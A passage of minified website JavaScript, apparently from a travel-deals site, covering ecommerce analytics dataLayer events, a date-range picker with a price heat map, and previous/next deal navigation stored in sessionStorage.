h={event:"productDetail",ecommerce:{currencyCode:this.ecommerceCurrency,detail:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:p,platform:m}],extraParameters:{checkinDate:u,checkoutDate:d}}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(h)},productAdd:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"addToCart",ecommerce:{currencyCode:this.ecommerceCurrency,add:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productRemove:function(e,t,a,i,n,o,r,c){var s={event:"removeFromCart",ecommerce:{currencyCode:this.ecommerceCurrency,remove:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c}]}}};this.dl.push(s)},product:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l){return{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:r,merchantId:c,commissionGroup:s,commissionRate:u,locationName:d,dimension33:p,platform:m,dimension40:h,optionId:h,voucherIds:l}},checkoutStep:function(e,t,a,i){this.checkoutStepInternal({step:e},t,a,i)},checkoutStepWithOption:function(e,t,a,i,n){this.checkoutStepInternal({step:e,option:t},a,i,n)},checkoutStepInternal:function(e,t,a,i){var n={event:"checkout",ecommerce:{currencyCode:this.ecommerceCurrency,checkout:{actionField:e,products:t,extraParameters:{checkinDate:a,checkoutDate:i}}}};this.dl.push(n)},checkoutStepOption:function(e,t){var a={event:"checkoutOption",ecommerce:{checkout_option:{actionField:{step:e,option:t}}}};this.dl.push(a)},purchase:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l,g,v,f){var k={event:"purchase",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},products:o,extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f}}}};if(this.dl.push(k),m&&this.signupEvent("Confirmed",h,l,"Single",v),null!=o)for(var y=0;y<o.length;y++)if(o[y].voucherIds)for(var C=0;C<o[y].voucherIds.length;C++)this.dl.push({event:"purchaseVoucher",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},product:o[y],extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f,voucherId:o[y].voucherIds[C]}}}})},refund:function(e,t){this.dl.push({event:"refund",ecommerce:{refund:{actionField:{id:e},products:t}}})},promotionItem:function(e,t,a,i){return{id:e,name:t,creative:a,position:i}},promotionClick:function(e,t,a,i,n){this.dl.push({event:"promotionClick",ecommerce:{promoClick:{promotions:[{id:e,name:t,creative:a,position:i}]}},eventCallback:"function"==typeof n?n:void 0})},promotionImpressions:function(e){this.dl.push({event:"promotionImpression",ecommerce:{promoView:{promotions:e}}})},clickout:function(e,t){var a={event:"clickout",clickoutPlatform:e,clickoutDealid:t};this.dl.push(a)},getParamValue:function(e,t){if("function"!=typeof e)return e;try{return e.apply(t)}catch(e){return this.errorHandler(e),null}},voucherFunnelEvent:function(e,t,a,i,n,o){var r=this;this.executeTrackingFunction(e,t,function(){r.analyticsEvent(a,i,n,null,null,{numberOfGuests:r.getParamValue(o,this)})},null)},hotelFunnelEvent:function(e,t,a,i,n,o,r,c){var s=this;this.executeTrackingFunction(e,t,function(){s.analyticsEvent(a,i,s.getParamValue(n,this),null,null,{fromDate:s.getParamValue(o,this),toDate:s.getParamValue(r,this),numberOfGuests:s.getParamValue(c,this)})},null)},errorHandler:function(e){console&&console.log},executeTrackingFunction:function(e,t,a,i){var n=this;try{e&&t?e.on(t,i||null,function(){try{a.apply(this,arguments)}catch(e){n.errorHandler(e)}}):a()}catch(e){this.errorHandler(e)}},trackAnalyticsEvent:function(e,t,a,i,n){var o=this;this.executeTrackingFunction(e,t,function(){o.analyticsEvent(a,i,null,null,null)},n)},membershipPurchase:function(e,t,a){var i={event:"membershipPurchase",mppPrice:e,mppCurrencyCode:t,mppOfferId:a};this.dl.push(i)},cookieConsentGranted:function(){this.dl.push({event:"cookie_consent_granted",aat:!0,aft:!0,amt:!0})}},e.TMHelper=function(e){return new a(e)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tzsgDatepicker.js -- */
!function(e){var t="tzsgDatepicker";function a(t,a){if(this.element=e(t),a&&"datepickerType"in a&&"rangeDatepicker"==a.datepickerType){this.onhoverItemDate=null,this.settings=null;var n=this;this.currentDate=null,this.previousDate=null,this.searchType=null,this.cssDefault="tzsg-tooltip-parent",this.cssDateStateRange="tzsg-date-state-range tzsg-tooltip-parent",this.cssDateStateSelected="tzsg-date-state-selected tzsg-tooltip-parent",this.selectedDateSelector="tzsg-date-state-selected",this.selectedDateStateRangeSelector="tzsg-date-state-range",this.activeStateSelector="ui-state-active",this.heatMapClasses=["hm-no-data","hm-low","hm-medium","hm-high"],this.selectedDateRangeBeginning=null,this.selectedDateRangeEnd=null,this.periodSelector=null,this.refreshFMFunc=null,this.eventsNameSpace="",this.lastValidSelectedDateRange={beginning:null,end:null},this.heatMapDs={},this.daysDiff=function(e,t){var a=new Date(e.getFullYear(),e.getMonth(),e.getDate()),n=new Date(t.getFullYear(),t.getMonth(),t.getDate());return a.valueOf()>n.valueOf()?Math.round((a.getTime()-n.getTime())/864e5):Math.round((n.getTime()-a.getTime())/864e5)},this.displayDate=function(){var t=0;if(n.selectedDateRangeBeginning){if(e.datepicker._setDateWithoutMovingMonth(this.element,new Date(this.selectedDateRangeBeginning)),n.selectedDateRangeEnd){n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "+e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{})),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.checkoutSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{}));var a=n.daysDiff(n.selectedDateRangeEnd,n.selectedDateRangeBeginning),i=this.settings.currentRegionSettings.hintTextSelectedDates.replace("{NR_NIGHTS}",a).replace("{NIGHTS}",a>1?this.settings.currentRegionSettings.hintTextNightsLiteral:this.settings.currentRegionSettings.hintTextNightLiteral);n.dateSelectionMessageSelector.html(i),t=1,n.manualCheckoutSelection=!1}else n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.dateSelectionMessageSelector.html(n.settings.currentRegionSettings.hintTextSelectEndDate),n.checkoutSelector.attr("placeholder",n.settings.localization.selectedDateRangePlaceHolder).val(""),n.noResultSelector.addClass("hidden");this.periodSelector.addClass("show-clear-button")}else this.settings.displayPlaceholders&&(n.periodSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder),n.checkinSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val(""),n.checkoutSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val("")),this.periodSelector.removeClass("show-clear-button"),this.dateSelectionMessageSelector.html(this.settings.currentRegionSettings.hintTextSelectStartDate);t?e(document).trigger("onPeriodSelected"+n.eventsNameSpace):e(document).trigger("onIncompletePeriodSelected"+n.eventsNameSpace),this.refreshFM()},this.initRangeDatepicker(a)}else a&&"datepickerType"in a&&"singleDatepicker"==a.datepickerType?this.initSingleDatepicker(a):this.element.datepicker(a);return this}e.fn[t]=function(n){return this.each(function(){e.data(this,"plugin_"+t)?"function"==typeof e.data(this,"plugin_"+t)[n]&&e.data(this,"plugin_"+t)[n].apply():e.data(this,"plugin_"+t,new a(this,n))})},e.fn.destroytzsgDatepicker=function(){return this.each(function(){e.isEmptyObject(e.data(e(this).get(0)))||(e(this).datepicker("destroy"),e(this).removeData("plugin_"+t))})},e.fn.gettzsgDatepicker=function(){return this.data("plugin_"+t)};var n={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd",dateFormat:"mm/dd/yy",showInfoTooltip:!0,currentRegionSettings:{}},i={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd, yy"};a.prototype.initRangeDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},n,t),this.settings.minDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.minDate,new Date),this.settings.maxDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.maxDate,new Date),this.settings.ajax={url:t.heatMapDataSourceUrl},this.settings.disableHeatMap=this.isHeatMapDisabled(),this.settings.searchType&&(this.searchType=parseInt(this.settings.searchType)-1),this.settings.selectedDateRangeBeginning&&(this.selectedDateRangeBeginning=new Date(this.settings.selectedDateRangeBeginning)),this.settings.selectedDateRangeEnd&&(this.selectedDateRangeEnd=new Date(this.settings.selectedDateRangeEnd)),this.settings.periodSelector&&(this.periodSelector=this.settings.periodSelector,this.periodSelector.siblings(".button-clear").on("click",function(){e(this).prev().val("").trigger("click"),a.currentDate=null,a.selectedDateRangeBeginning=null,a.selectedDateRangeEnd=null,a.element.datepicker("refresh"),a.displayDate(),e(document).trigger("onRangeReset"+a.eventsNameSpace),a.refreshFM(!0)})),this.settings.dateSelectionMessageSelector?this.dateSelectionMessageSelector=this.settings.dateSelectionMessageSelector:this.dateSelectionMessageSelector=e(),this.settings.checkinSelector?this.checkinSelector=this.settings.checkinSelector:this.checkinSelector=e(),this.settings.checkoutSelector?this.checkoutSelector=this.settings.checkoutSelector:this.checkoutSelector=e(),this.settings.noResultSelector?this.noResultSelector=this.settings.noResultSelector:this.noResultSelector=e(),this.settings.eventsNameSpace&&(this.eventsNameSpace="."+this.settings.eventsNameSpace),this.settings.useCustomTooltip?(this.selectedDateRangeBeginningTooltip=this.settings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.selectedDateRangeEndTooltip[this.searchType]):(this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip&&(this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType]),this.settings.currentRegionSettings.selectedDateRangeEndTooltip&&(this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)};var i={beforeShow:function(t,n){setTimeout(function(t){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover.call(a,e.datepicker._getInst(a.element[0]))},0),e(n.dpDiv).addClass("rangepicker-calendar")},beforeShowDay:function(e){return a.beforeShowDay(e)},onSelect:function(t,n){a.onSelect(t,n),tzoo.layout.isXs()&&e(document).trigger("click"+a.eventsNameSpace)},onClose:function(e,t){if(a.currentDate=null,a.previousDate=null,t.inline=!1,a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd){var n=new Date(a.selectedDateRangeBeginning.valueOf());n.setDate(a.selectedDateRangeBeginning.getDate()+1),a.selectedDateRangeEnd=n,a.displayDate()}t.dpDiv.hide()},onChangeMonthYear:function(t,n,i){a.currentMonthNavigation=n-1,a.currentYearNavigation=t;i.dpDiv.find("table.ui-datepicker-calendar tbody tr").length;setTimeout(function(){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover(i),i&&a.refreshFM()},0)}};this.element.datepicker(e.extend(this.settings,i)),this.focusPeriodSelection(!0),this.displayDate(),this.refresh()},a.prototype.initSingleDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},i,t),this.settings.controlSelector&&(this.controlSelector=this.settings.controlSelector),this.element.datepicker({region:this.settings.region,minDate:this.settings.minDate,maxDate:this.settings.maxDate,gotoCurrent:this.settings.gotoCurrent,controlSelector:this.settings.controlSelector,dateFormat:this.settings.dateFormat,onSelect:function(t,n){if(void 0!==n.settings.controlSelector){var i=e.datepicker.parseDate(a.settings.dateFormat,t,{});n.settings.controlSelector.val(e.datepicker.formatDate(a.settings.displayDateFormat,i,{}))}e(document).trigger("closeSingleDatepicker")},onClose:function(e,t){t.dpDiv.hide()}})},a.prototype.setSearchType=function(e){return this.searchType=e-1,this},a.prototype.refreshFM=function(e){"function"==typeof this.refreshFMFunc&&this.refreshFMFunc(e)},a.prototype.focusPeriodSelection=function(e){return this.periodSelector.toggleClass("active-input",e),this},a.prototype.beforeShowDay=function(e){return this.selectedDateRangeBeginning?this.selectedDateRangeEnd?this.beforeShowDayCheckInCheckOutSelected(e):this.beforeShowDayCheckInSelected(e):this.beforeShowDayEmptySelection(e)},a.prototype.beforeShowDayEmptySelection=function(e){return[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInSelected=function(e){if(e.valueOf()==this.selectedDateRangeBeginning.valueOf())return[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)];var t=new Date(this.selectedDateRangeBeginning.valueOf());return t.setDate(this.selectedDateRangeBeginning.getDate()+1),e.valueOf()!=t.valueOf()||window.appAc?[!0,this.cssDefault+this.priceHeatMapClass(e)]:[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInCheckOutSelected=function(e){return e.valueOf()==this.selectedDateRangeBeginning.valueOf()||e.valueOf()==this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)]:e.valueOf()>this.selectedDateRangeBeginning.valueOf()&&e.valueOf()<this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]:[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.onSelect=function(t,a){var n=this;this.previousDate=new Date(this.currentDate).getTime(),this.currentDate=new Date(t).getTime(),!this.previousDate||this.currentDate<=this.previousDate?(this.previousDate=this.currentDate,this.selectedDateRangeBeginning=new Date(this.currentDate),this.selectedDateRangeEnd=null,this.refresh(),setTimeout(function(){n.subscribeCalendarDayOnHover.call(n,e.datepicker._getInst(n.element[0]))},0)):(this.selectedDateRangeBeginning=new Date(Math.min(this.previousDate,this.currentDate)),this.selectedDateRangeEnd=new Date(Math.max(this.previousDate,this.currentDate)),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)},this.currentDate=null,this.previousDate=null,this.onhoverItemDate=null,n.settings.onSelectionChanged&&"function"==typeof n.settings.onSelectionChanged&&setTimeout(function(){n.settings.onSelectionChanged({target:n.element,selectedDateRangeBeginning:n.selectedDateRangeBeginning,selectedDateRangeEnd:n.selectedDateRangeEnd})},0)),this.displayDate(),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0),setTimeout(function(){if(("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&n.selectedDateRangeBeginning&&!n.selectedDateRangeEnd){var t=e(a.dpDiv).find(".tzsg-date-state-range");1===t.length&&n.showTooltip(n.selectedDateRangeEndTooltip,t.children("a.ui-state-default"))}},30)},a.prototype.applyOnHoverSelectionRangeStyle=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").each(function(){var t=e(this),n=t.attr("data-year"),i=t.attr("data-month"),s=t.find(":first-child");if(n&&i&&s.length>0){var o=new Date(n,i,s[0].innerHTML);a.onhoverItemDate&&a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&a.onhoverItemDate.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()<=a.onhoverItemDate.valueOf()?t.addClass("tzsg-date-state-range-hover"):t.removeClass("tzsg-date-state-range-hover")}})},a.prototype.subscribeCalendarDayOnHover=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").on("mouseenter","a.ui-state-default",function(n){var i=e(this).parent(),s=i.attr("data-year"),o=i.attr("data-month"),l=new Date(s,o,e(this)[0].innerHTML);setTimeout(function(){a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&(a.onhoverItemDate=new Date(l),a.applyOnHoverSelectionRangeStyle.call(a,t)),a.applyTooltip(t,l,n)},0)}).on("mouseleave","a.ui-state-default",function(){setTimeout(function(){a.onhoverItemDate=null,a.applyOnHoverSelectionRangeStyle.call(a,t),a.removeAllTooltips(t)},0)})},a.prototype.removeAllTooltips=function(t){this.settings.showInfoTooltip&&e(t.dpDiv).find(".tzsg-tooltip-above").remove()},a.prototype.applyTooltip=function(t,a,n){if(!this.settings.showInfoTooltip)return!1;var i="",s=n&&e(n.target),o=this.selectedDateRangeBeginning&&this.selectedDateRangeBeginning.valueOf(),l=this.selectedDateRangeEnd&&this.selectedDateRangeEnd.valueOf();switch(this.removeAllTooltips(t),a.valueOf()){case o:var r=e(t.dpDiv).find(".tzsg-date-state-range");1===r.length?(i=this.selectedDateRangeEndTooltip,s=r.children("a.ui-state-default")):i=this.selectedDateRangeBeginningTooltip;break;case l:i=this.selectedDateRangeBeginningTooltip;break;default:this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd?!this.selectedDateRangeEnd&&a.valueOf()>this.selectedDateRangeBeginning.valueOf()&&(i=this.selectedDateRangeEndTooltip):i=this.selectedDateRangeBeginningTooltip}this.showTooltip(i,s)},a.prototype.showTooltip=function(t,a){this.settings.showInfoTooltip&&a&&t&&0!==t.length&&e('<div class="tzsg-tooltip-above tzsg-tooltip-show">'+t+"</div>").insertAfter(a)},a.prototype.updateLabels=function(){this.settings.displayPlaceholders&&this.searchType>0&&(this.periodSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkinSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkoutSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])},a.prototype.close=function(e){if(this.currentDate=null,this.previousDate=null,e.inline=!1,this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd){var t=new Date(this.selectedDateRangeBeginning.valueOf());t.setDate(this.selectedDateRangeBeginning.getDate()+1),this.selectedDateRangeEnd=t,this.displayDate()}},a.prototype.getDataSource=function(t){return e.ajax({url:this.settings.ajax.url,type:"POST",data:{locationId:t,tzLocale:tzoo.TzLocale}})},a.prototype.getCellDate=function(e,t,a,n){var i=e.data();if("undefined"!=typeof i.year&&"undefined"!=typeof i.month)return new Date(i.year,i.month,t);var s=a,o=n;return e.closest(".ui-datepicker-group-last").length>0&&(11==o?(o=0,s++):o++),new Date(s,o,t)},a.prototype.updateCellContent=function(t,a,n){var i=e.datepicker.formatDate("d-m-y",a,{});t.removeClass(n.heatMapClasses.join(" ")),null!=n.heatMapDs[i]&&t.addClass(n.heatMapClasses[parseInt(n.heatMapDs[i].score)])},a.prototype.priceHeatMapClass=function(t){if(e.isEmptyObject(this.heatMapDs))return"";var a=e.datepicker.formatDate("d-m-y",t,{});return null!=this.heatMapDs[a]?" "+this.heatMapClasses[parseInt(this.heatMapDs[a].score)]:""},a.prototype.setupCells=function(e){},a.prototype.isHeatMapDisabled=function(){var e=tzoo.getQueryStringParameter("disableHeatMap");return null!=e?tzoo.util.setCookie("datepicker_disableHeatMap",e,tzoo.util.cookieClassification.F):(e=Cookies.get("datepicker_disableHeatMap"))||(e="0"),"1"==e},a.prototype.refresh=function(){this.element&&(this.element.datepicker("refresh"),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0))},a.prototype.setDataSource=function(t,a){var n=e(".exact-dates-container").find(".heatmap-legend"),i=e(".app-datepicker");1==this.settings.disableHeatMap?setTimeout(function(){n.addClass("hidden"),i.removeClass("has-heatmap")},0):this.getDataSource(t).done(function(t){var s,o,l;if(/;/i.test(t.ds)){s=t.ds.split(";"),l=new Date(s[0]),o=s[1];for(var r=0;r<o.length;r++)a.heatMapDs[e.datepicker.formatDate("d-m-y",l,{})]={score:o[r]},l.setDate(l.getDate()+1)}else a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap");a.element.datepicker("refresh")}).fail(function(){a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap"),a.element.datepicker("refresh")})}}(jQuery);
/* -- datepicker.inline-extension.js -- */
!function(t){t.extend(t.datepicker,{_updateDatepickerRef:t.datepicker._updateDatepicker,_updateDatepicker:function(e){if(this._updateDatepickerRef(e),e.settings.tzsgOptions&&e.settings.tzsgOptions.drawMonth&&e.settings.tzsgOptions.drawYear&&(this._moveCalendarToMonth(e,e.settings.tzsgOptions.drawMonth,e.settings.tzsgOptions.drawYear),e.settings.tzsgOptions.drawMonth=null,e.settings.tzsgOptions.drawYear=null),e.dpDiv.find("td.tzsg-date-state-selected").first().addClass("tzsg-selected-start").end().last().addClass("tzsg-selected-end"),e.settings.hasOwnProperty("tzsgOptions")&&e.settings.tzsgOptions.hasOwnProperty("getCellData")){if(e.settings.tzsgOptions.isFirstLoad())return;var a=new Date(e.settings.minDate).setHours(0,0,0,0),s=function(t,s,i,n){var d={datevalue:new Date(s,i,n),dateid:(s+"").substring(2)+"-"+i+"-"+n};t.data(d),d.datevalue.valueOf()<a||d.datevalue.valueOf()>e.settings.tzsgOptions.maxDateObj||(t.find(".ui-state-default").addClass("date"),e.settings.tzsgOptions.getCellData(t,d.datevalue,t.find("a")))};e.dpDiv.find("td[data-month]").each(function(e){var a=t(this);s(a,a.data("year"),a.data("month"),a.find("a").text())}).end().find("td.ui-datepicker-unselectable:not(.ui-datepicker-other-month, .tzsg-date-state-selected.ui-datepicker-current-day)").each(function(a){var i=t(this);s.apply(i,e.settings.tzsgOptions.getDisabledFieldDate(i))}),e.settings.tzsgOptions.hasOwnProperty("hotelAvailabilityCalendar")&&e.dpDiv.find("."+e.settings.tzsgOptions.selectedDay+":not([data-month])").each(function(a){var i=t(this);0!=t(this).children("span.date").length&&parseInt(t(this).children("span.date").html())!=e.selectedDay||s(i,e.selectedYear,e.selectedMonth,e.selectedDay)})}},_inlineDatepicker2:t.datepicker._inlineDatepicker,_inlineDatepicker:function(e,a){this._inlineDatepicker2(e,a);var s=t.datepicker._get(a,"beforeShow");s&&s.apply(e,[e,a])},_moveCalendarToMonth:function(t,e,a){t.drawMonth=e,t.drawYear=a},_setDateWithoutMovingMonth:function(e,a){var s,i,n=t.datepicker._getInst(e[0]);void 0!==n&&(s=n.drawMonth,i=n.drawYear),e.datepicker("setDate",a),void 0!==s&&void 0!==i&&(n.drawMonth=s,n.drawYear=i)}})}(jQuery);
/* -- pagingStorage.js -- */
!function(e,a,t){"use strict";var n=function(){var t=null,n=0,i=function(){t&&(window.clearTimeout(t),a("#navPagers").stop(!0,!0).fadeOut(100)),t=e.delay(function(){var i=window.pageYOffset,o=-1;e.layout.isSmOrSmaller()&&(a(".client-image-gallery").length>0?o=a(".client-image-gallery").offset().top:a("#deal-image-single").length>0&&(o=a("#deal-image-single").offset().top)),i<=n&&i>o&&a("#navPagers").stop(!0,!0).fadeIn(100),t=null,n=i},250)};this.addScrollListner=function(){window.addEventListener("scroll",i)},this.removeScrollListner=function(){window.removeEventListener("scroll",i)}};n.prototype.clear=function(){var a="gds"===e.pagingStorageName?"_"+e.pagingStorageName:e.pagingStorageName;t.localStorage.remove(a),t.sessionStorage.remove(e.pagingStorageName)},n.prototype.store=function(n,i){var o=n;if((o=o&&0!==o.length?function(a){for(var t=[],n=0;n<a.length;n++){var i=a[n];i.dl||t.push({headline:i.hdl,id:i.plt===e.dealPlatform.HotelDeal?i.pid:i.id,location:i.src,plt:i.plt,price:i.prc,url:i.url})}return t}(n):function(e){var t=[];return a("#"+(e?"top20-list":"collection")).find(".ga-product").each(function(e,n){var i=a(n),o=i.hasClass("deal-module--linkout"),r=i.data();!o&&r&&r.sid&&r.sid>0&&1!==r.pagiExcl&&t.push({headline:a.trim(""===i.find(".deal-headline-text").text()?i.find(".deal-headline").text():i.find(".deal-headline-text").text()),id:r.sid,location:a.trim(""===i.find(".deal-location").text()?i.find(".deal-meta").text():i.find(".deal-location").text()),plt:r.gaProductPlatform,price:a.trim(""===i.find(".deal-headline-price").text()?i.find(".deal-price").text():i.find(".deal-headline-price").text()),url:i.find("a:first").attr("href")})}),t}(i))&&0!==o.length){var r={};r.bbu=location.href,r.pagi=o,r.isTop20=!0===i,t.sessionStorage.set(e.pagingStorageName,JSON.stringify(r))}},n.prototype.setup=function(n,i){var o=t.sessionStorage.get(e.pagingStorageName);if(o&&o.pagi&&0!==o.pagi.length){a("header.global-header").addClass("dealPagination"),a(" .nav-internal, #header-search-form").addClass("is-dealPagination");var r=o.isTop20?e.resources.BackToTop20:e.resources.BackToResult,s=o.isTop20?e.resources.Top20:e.resources.BackToResultShort,l=e.addQueryStringParameter("scrollto="+(0===i?n:i),window.removeURLParameter(o.bbu,"scrollto"));l=window.removeURLParameter(l,"conf"),l=window.removeURLParameter(l,"cm"),l=window.removeURLParameter(l,"fromFB"),l=window.removeURLParameter(l,"fromG"),a("#deal-back-nav").append("<a href='"+l+"'><i class='button-go-back'></i>"+r+"</a>"),a("#header-back-nav").append("<a href='"+l+"' class='link-back-arrowhead icon-only'>"+s+"</a>").removeClass("hidden"),window.history&&window.history.pushState&&(window.history.pushState({page:1},null,null),a(window).on("popstate",function(){0===location.hash.length&&window.location.replace(l)}));var d=o.pagi.reduce(function(e,a,t){return a.id===n||a.id===i?t:e},-1);if(-1!==d){var c=0===d?-1:d-1,p=d===o.pagi.length-1?-1:d+1,u=null,g=null,m=null,h=null,f=null,v=null;if(-1!==c&&((u=document.createElement("a")).id="aPrev",u.className="button-prev-shadow js-dealpagination-prev "+e.OverrideClass,u.innerText="Previous",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((m=document.createElement("div")).id="divPrev",m.className="div-prev-body",(f=document.createElement("div")).id="divPrevText",f.className="deal-info",f.innerHTML+=o.pagi[c].price?'<h2 class="deal-price">'+o.pagi[c].price+"</h2>":"",f.innerHTML+='<h2 class="deal-headline">'+o.pagi[c].headline+"</h2>",f.innerHTML+=o.pagi[c].location?'<div class="deal-location">'+o.pagi[c].location+"</div>":"",f.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[c].url+'" class="button button-search js-dealpagination-prev">'+e.ViewDealText+"</a></div>",m.appendChild(f),u.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(300px)"),a(".div-prev-body").css("transform","translateX(300px)"),a("#dealLockbar").css("transform","translateX(300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):u.href=o.pagi[c].url),-1!==p&&((g=document.createElement("a")).id="aNext",g.className="button-next-shadow js-dealpagination-next "+e.OverrideClass,g.innerText="Next",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((h=document.createElement("div")).id="divNext",h.className="div-next-body",(v=document.createElement("div")).id="divNextText",v.className="deal-info",v.innerHTML+=o.pagi[p].price?'<h2 class="deal-price">'+o.pagi[p].price+"</h2>":"",v.innerHTML+='<h2 class="deal-headline">'+o.pagi[p].headline+"</h2>",v.innerHTML+=o.pagi[p].location?'<div class="deal-location">'+o.pagi[p].location+"</div>":"",v.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[p].url+'" class="button button-search js-dealpagination-next">'+e.ViewDealText+"</a></div>",h.appendChild(v),g.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(-300px)"),a(".div-next-body").css("transform","translateX(-300px)"),a("#dealLockbar").css("transform","translateX(-300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):g.href=o.pagi[p].url),u||g){var w=document.createElement("nav");w.id="navPagers",w.style.display="none",w.className=e.OverrideClass,u&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(m.appendChild(u),w.appendChild(m)):w.appendChild(u)),g&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(h.appendChild(g),w.appendChild(h)):w.appendChild(g)),e.MakePush&&(e.layout.isLg()||e.layout.isMd())&&(a(".push").on("mouseenter",function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).mouseleave(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).scroll(e.debounce(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")},250)));var y=document.createDocumentFragment();y.appendChild(w),document.body.appendChild(y),a(".js-dealpagination-prev").on("click",function(){e.PagingStorage.gaTrackPrev(o.pagi[d].id)}),a(".js-dealpagination-next").on("click",function(){e.PagingStorage.gaTrackNext(o.pagi[d].id)}),e.MakePush&&e.layout.isLg()?(a("#navPagers").show(),this.removeScrollListner()):this.addScrollListner()}}}},e.PagingStorage=new 